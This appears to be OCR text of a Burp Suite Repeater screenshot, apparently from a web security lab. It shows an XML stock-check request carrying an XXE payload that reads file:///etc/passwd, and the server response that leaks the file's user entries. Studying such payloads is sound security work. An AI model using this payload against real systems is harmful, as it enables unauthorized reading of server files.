 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
7 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex Hackvertor
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
21 <storeId>
1
</storeId>
</stockCheck>
? ← → Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
? ← → Search
Done
Event log (5) All issues